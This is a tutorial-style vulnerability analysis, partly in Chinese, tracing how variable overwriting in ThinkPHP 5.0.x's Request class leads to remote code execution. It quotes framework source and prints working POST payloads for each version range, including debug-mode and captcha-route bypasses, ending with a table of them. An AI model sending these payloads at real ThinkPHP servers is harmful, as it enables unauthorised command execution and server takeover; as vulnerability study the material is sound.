
The following tutorial column of thinkphp will introduce to you the RCE analysis caused by variable coverage in the full version of thinkphp5.0.X. I hope it will be helpful to friends in need!
I always come across some thinkphp5.0.X sites and search for vulnerabilities online There are several types of payloads that can be used to execute remote code caused by variable coverage. There will be some differences between different small versions, such as the following ones.
_method=__construct&filter=system&a=whoami _method=__construct&filter=system&a=whoami&method=GET _method=__construct&filter=system&get[]=whoami ...
Although the payload is correct, it makes me confused and I don’t know why.
What are the differences between these types?
What is the function of each parameter?
Why is this happening?
thinkphp has two versions, one is core version and the other is full version. To put it simply, the core version does not include third-party libraries, such as verification code libraries (emphasis added, will be used later).
Starting from 5.0.0, the code execution payload applicable to 5.0.0 looks like this
POST /thinkphp5.0.0 HTTP/1.1 _method=__construct&filter=system&a=whoami&method=GET

Why _method=__construct
Why filter=system
Why a=whoami
Why method=GET## The entry file of
public/index.php, as follows.
// 定义应用目录 define('APP_PATH', __DIR__ . '/../application/'); // 加载框架引导文件 require __DIR__ . '/../thinkphp/start.php';
thinkphp/start.php.
// 1. 加载基础文件 require __DIR__ . '/base.php'; // 2. 执行应用 App::run()->send();
App::run() is called to execute the application. Follow up on the
run() function under thinkphp/library/think/App.php.
/**
* 执行应用程序
* @access public
* @param Request $request Request对象
* @return Response
* @throws Exception
*/
public static function run(Request $request = null)
{
...
// 获取应用调度信息
$dispatch = self::$dispatch;
if (empty($dispatch)) {
// 进行URL路由检测
$dispatch = self::routeCheck($request, $config);
}
// 记录当前调度信息
$request->dispatch($dispatch);
...
}run() function, the self::routeCheck() function will be called according to the requested information to perform URL routing detection, set the scheduling information and assign it to $dispatch.
/**
* URL路由检测(根据PATH_INFO)
* @access public
* @param \think\Request $request
* @param array $config
* @return array
* @throws \think\Exception
*/
public static function routeCheck($request, array $config)
{
...
// 路由检测(根据路由定义返回不同的URL调度)
$result = Route::check($request, $path, $depr, $config['url_domain_deploy']);
...
return $result;
}Route::check() function is as follows.
/**
* 检测URL路由
* @access public
* @param Request $request Request请求对象
* @param string $url URL地址
* @param string $depr URL分隔符
* @param bool $checkDomain 是否检测域名规则
* @return false|array
*/
public static function check($request, $url, $depr = '/', $checkDomain = false)
{
...
$method = $request->method();
// 获取当前请求类型的路由规则
$rules = self::$rules[$method];
...$request->method() function to obtain the current request type.
/**
* 当前的请求类型
* @access public
* @param bool $method true 获取原始请求类型
* @return string
*/
public function method($method = false)
{
if (true === $method) {
// 获取原始请求类型
return IS_CLI ? 'GET' : (isset($this->server['REQUEST_METHOD']) ? $this->server['REQUEST_METHOD'] : $_SERVER['REQUEST_METHOD']);
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
...
return $this->method;
}method() function called above does not pass parameters, so here $method = false, enter elseif. var_method is a form request type camouflage variable, and its value can be seen in application/config.php as _method.
// 表单请求类型伪装变量 'var_method' => '_method',
_method parameter, you can enter the following if, which will execute
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);_method Any function under this class. So
_method=__construct is to call the __construct function under thinkphp/library/think/Request.php. It should be noted that the value of $method under the Request class is also overwritten with __construct. This is very important, so record it first.
method => __construct
__construct function to complete the attack chain, not another function? Follow up function, as follows.
/**
* 架构函数
* @access public
* @param array $options 参数
*/
public function __construct($options = [])
{
foreach ($options as $name => $item) {
if (property_exists($this, $name)) {
$this->$name = $item;
}
}
if (is_null($this->filter)) {
$this->filter = Config::get('default_filter');
}
}__construct function above, the $_POST array was passed in, which means foreach will be used to traverse POSTSubmitted data, then use property_exists() to detect whether the current class has the property, and assign the value if it exists, and $name and $item are both From $_POST, completely controllable, there is a problem of variable coverage. filter=system&method=GET is used to overwrite $filter under the current class to system, and $method to GET , current variable situation:
method => __construct => GET filter => system
method be overwritten again to GET? , because there are two lines of code in the check() function.
$method = $request->method(); // 获取当前请求类型的路由规则 $rules = self::$rules[$method];
method() function, and the value of $method is __construct. The definition of $rules is as follows:
private static $rules = [
'GET' => [],
'POST' => [],
'PUT' => [],
'DELETE' => [],
'PATCH' => [],
'HEAD' => [],
'OPTIONS' => [],
'*' => [],
'alias' => [],
'domain' => [],
'pattern' => [],
'name' => [],
];$method is not overridden again, it will be GET, POST, PUT, etc., self::$rules [$method] is self::$rules['__construct'], and the program will report an error.
debug is turned on, routing and request information will be recorded. This is also very important, record it first.
if (self::$debug) {
Log::record('[ ROUTE ] ' . var_export($dispatch, true), 'info');
Log::record('[ HEADER ] ' . var_export($request->header(), true), 'info');
Log::record('[ PARAM ] ' . var_export($request->param(), true), 'info');
}switch case processing based on the $dispatch type.
switch ($dispatch['type']) {
case 'redirect':
// 执行重定向跳转
$data = Response::create($dispatch['url'], 'redirect')->code($dispatch['status']);
break;
case 'module':
// 模块/控制器/操作
$data = self::module($dispatch['module'], $config, isset($dispatch['convert']) ? $dispatch['convert'] : null);
break;
case 'controller':
// 执行控制器操作
$data = Loader::action($dispatch['controller']);
break;
case 'method':
// 执行回调方法
$data = self::invokeMethod($dispatch['method']);
break;
case 'function':
// 执行闭包
$data = self::invokeFunction($dispatch['function']);
break;
case 'response':
$data = $dispatch['response'];
break;
default:
throw new \InvalidArgumentException('dispatch type not support');
}public/index.phpThe module name/controller name/operation name called by default is /index/index/index, specifically defined in application/config.php.
// 默认模块名 'default_module' => 'index', // 禁止访问模块 'deny_module_list' => ['common'], // 默认控制器名 'default_controller' => 'Index', // 默认操作名 'default_action' => 'index',
因此对应的$dispatch['type']为module,会调用module()函数,经过一系列的处理后返回数据到客户端。
case 'module':
// 模块/控制器/操作
$data = self::module($dispatch['module'], $config, isset($dispatch['convert']) ? $dispatch['convert'] : null);
break;跟进module()函数,关键在invokeMethod()。
/**
* 执行模块
* @access public
* @param array $result 模块/控制器/操作
* @param array $config 配置参数
* @param bool $convert 是否自动转换控制器和操作名
* @return mixed
*/
public static function module($result, $config, $convert = null)
{
...
$data = self::invokeMethod($call);
...invokeMethod()如下,跟进bindParams()。
/**
* 调用反射执行类的方法 支持参数绑定
* @access public
* @param string|array $method 方法
* @param array $vars 变量
* @return mixed
*/
public static function invokeMethod($method, $vars = [])
{
...
$args = self::bindParams($reflect, $vars);
...
}bindParams()如下,跟进param()。
/**
* 绑定参数
* @access public
* @param \ReflectionMethod|\ReflectionFunction $reflect 反射类
* @param array $vars 变量
* @return array
*/
private static function bindParams($reflect, $vars = [])
{
if (empty($vars)) {
// 自动获取请求变量
if (Config::get('url_param_type')) {
$vars = Request::instance()->route();
} else {
$vars = Request::instance()->param();
}
}这是关键点,param()函数是获取当前请求参数的。
/**
* 设置获取获取当前请求的参数
* @access public
* @param string|array $name 变量名
* @param mixed $default 默认值
* @param string|array $filter 过滤方法
* @return mixed
*/
public function param($name = '', $default = null, $filter = null)
{
if (empty($this->param)) {
$method = $this->method(true);
// 自动获取请求变量
switch ($method) {
case 'POST':
$vars = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put(false);
break;
default:
$vars = [];
}
// 当前请求参数和URL地址中的参数合并
$this->param = array_merge($this->get(false), $vars, $this->route(false));
}
if (true === $name) {
// 获取包含文件上传信息的数组
$file = $this->file();
$data = array_merge($this->param, $file);
return $this->input($data, '', $default, $filter);
}
return $this->input($this->param, $name, $default, $filter);
}这里又会调用method()获取当前请求方法,然后会根据请求的类型来获取参数以及合并参数,参数的来源有get[],route[],$_POST,那么通过可以变量覆盖传参,也可以直接POST传参。
所以以下几种方式都是一样可行的:
a=whoami aaaaa=whoami get[]=whoami route=whoami
最后调用input()函数
/**
* 获取变量 支持过滤和默认值
* @param array $data 数据源
* @param string|false $name 字段名
* @param mixed $default 默认值
* @param string|array $filter 过滤函数
* @return mixed
*/
public function input($data = [], $name = '', $default = null, $filter = null)
{
...
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
reset($data);
} else {
$this->filterValue($data, $name, $filter);
}
...
}input()函数中会通过filterValue()函数对传入的所有参数进行过滤,这里全局过滤函数已经在前面被覆盖为system并会在filterValue()函数中使用。
/**
* 递归过滤给定的值
* @param mixed $value 键值
* @param mixed $key 键名
* @param array $filters 过滤方法+默认值
* @return mixed
*/
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
...通过call_user_func()完成任意代码执行,这也就是filter为什么要覆盖成system的原因了,覆盖成别的函数也行,想执行什么覆盖成什么。
在thinkphp5.0.8以后thinkphp/library/think/Route.php下的check()函数中有一处改动。
这里多了一处判断,所以不加method=GET也不会报错,可以正常执行。
_method=__construct&filter=system&a=whoami

测试到5.0.13版本,payload打过去没有反应,为什么?
跟踪代码发现thinkphp/library/think/App.php下的module()函数多了一行代码。
// 设置默认过滤机制
$request->filter($config['default_filter']);前面通过变量覆盖把$filter覆盖成了system,这里又把$filter给二次覆盖回去了,导致攻击链断了。
前面提到过如果开启了debug模式,很重要,为什么呢?
// 记录路由和请求信息
if (self::$debug) {
Log::record('[ ROUTE ] ' . var_export($dispatch, true), 'info');
Log::record('[ HEADER ] ' . var_export($request->header(), true), 'info');
Log::record('[ PARAM ] ' . var_export($request->param(), true), 'info');
}最后一句会调用param()函数,而攻击链核心就是通过前面的变量覆盖全局过滤函数$filter,进入param()获取参数再进入input()进行全局过滤造成的代码执行。这里在$filter被二次覆盖之前调用了一次param(),也就是说如果开启了debug,在5.0.13开始也可以攻击,也是为什么有时候代码执行会返回两次结果的原因。
filter是在module函数中被覆盖回去的,而执行module函数是根据$dispatch的类型来决定的,那是否能不走module函数,绕过这里的覆盖呢?
在完整版的thinkphp中,有提供验证码类库,其中的路由定义在vendor/topthink/think-captcha/src/helper.php中。
\think\Route::get('captcha/[:id]', "\\think\\captcha\\CaptchaController@index");

其对应的dispatch类型为method,完美的避开了二次覆盖,路由限定了请求类型为get,所以在5.0.13开始,如果没有开debug,还可以调用第三方类库完成攻击链。
POST /?s=captcha _method=__construct&filter=system&method=GET&a=whoami
到5.0.21版本开始,函数method()有所改动。
通过server()函数获取请求方法,并且其中调用了input()函数。
/**
* 获取server参数
* @access public
* @param string|array $name 数据名称
* @param string $default 默认值
* @param string|array $filter 过滤方法
* @return mixed
*/
public function server($name = '', $default = null, $filter = '')
{
if (empty($this->server)) {
$this->server = $_SERVER;
}
if (is_array($name)) {
return $this->server = array_merge($this->server, $name);
}
return $this->input($this->server, false === $name ? false : strtoupper($name), $default, $filter);
}前面分析过了,最后代码执行是进入input()中完成的,所以只要能进入server()函数也可以造成代码执行。
POST /?s=captcha HTTP/1.1 _method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
param()函数是根据method()返回值来获取参数的,现在method()的逻辑变了,如果不传递server[REQUEST_METHOD],返回的就是GET,阅读代码得知参数的来源有$param[]、$get[]、$route[],还是可以通过变量覆盖来传递参数,但是就不能用之前形如a=whoami任意参数名来传递了。
// 当前请求参数和URL地址中的参数合并
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));在测试的时候发现只能通过覆盖get[]、route[]完成攻击,覆盖param[]却不行,调试后找到原因,原来是在route()函数里param[]又被二次覆盖了。
/**
* 设置获取路由参数
* @access public
* @param string|array $name 变量名
* @param mixed $default 默认值
* @param string|array $filter 过滤方法
* @return mixed
*/
public function route($name = '', $default = null, $filter = '')
{
if (is_array($name)) {
$this->param = [];
return $this->route = array_merge($this->route, $name);
}
return $this->input($this->route, $name, $default, $filter);
}POST /?s=captcha HTTP/1.1 _method=__construct&filter=system&method=GET&get[]=whoami

或者
POST /?s=captcha HTTP/1.1 _method=__construct&filter=system&method=GET&route[]=whoami

各版本通用的变量覆盖payload如下
5.0.0~5.0.12 无条件触发
POST / HTTP/1.1 _method=__construct&filter=system&method=GET&a=whoami a可以替换成get[]、route[]或者其他名字
5.0.13~5.0.23 需要有第三方类库 如完整版中的captcha
POST /?s=captcha HTTP/1.1 _method=__construct&filter=system&method=get&get[]=whoami get[]可以换成route[]
5.0.13~5.0.23 需要开启debug
POST / HTTP/1.1 _method=__construct&filter=system&get[]=whoami get[]可以替换成route[]
相关推荐:最新的10个thinkphp视频教程
The above is the detailed content of About the RCE analysis caused by variable coverage in the full version of thinkphp5.0.X. For more information, please follow other related articles on the PHP Chinese website!
 The difference between currentregion and usedrange
The difference between currentregion and usedrange
 Win11 skips the tutorial to log in to Microsoft account
Win11 skips the tutorial to log in to Microsoft account
 Where to watch Douyin live replays
Where to watch Douyin live replays
 What are the static code checking tools?
What are the static code checking tools?
 What to do if chrome cannot load plugins
What to do if chrome cannot load plugins
 What are the mobile operating systems?
What are the mobile operating systems?
 How to buy Bitcoin
How to buy Bitcoin
 How to solve mysql query error error
How to solve mysql query error error




